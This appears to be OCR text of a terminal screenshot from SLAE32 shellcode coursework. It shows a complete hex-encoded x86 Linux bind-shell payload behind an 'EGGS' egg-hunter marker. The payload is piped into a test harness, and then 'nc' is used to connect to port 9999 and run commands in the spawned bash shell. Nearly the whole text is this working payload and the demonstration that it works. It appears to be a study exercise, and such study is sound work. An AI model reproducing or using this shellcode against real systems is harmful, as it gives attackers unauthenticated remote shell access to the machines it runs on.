 mshaneck@kali32: /media/sf_mshaneck/development/SLAE32/A3
File Edit View Search Terminal Help
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A3$ echo -ne "EGGS\x31\xc0\xb0\x06\x50\xb
0\x01\x50\xb0\x02\x50\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x89\xc6\x31\xdb\x53\x53\x53\xeb\x
79\x31\xd2\x59\x8b\x09\x66\x89\xca\xc1\xe2\x10\xbb\xf2\x0f\x0f\xf0\x81\xe3\x0f\xf0\xf0\x0f\x01\
xd3\x53\x89\xe3\x31\xc9\xb1\x10\x51\x53\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31
\xc0\x50\x56\x89\xe1\x31\xdb\xb3\x04\xb0\x66\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x5
2\x83\xea\x10\x52\x56\x89\xe1\x31\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x
02\xcd\x80\x31\xdb\x39\xd8\x74\x14\x31\xd2\x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\
x04\xeb\xc3\xeb\x32\x89\xfb\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd
\x80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe
2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\x4e\xff\xff\xff\x27\x0f" | ./shellcode
Shellcode Length:  214
Egg Hunter length: 33
mshaneck@kali32: ~
File Edit View Search Terminal Help
mshaneck@kali32:~$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $PPID
11424
echo $$
11428
^C
mshaneck@kali32:~$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $PPID
11424
echo $$
11432
^C
mshaneck@kali32:~$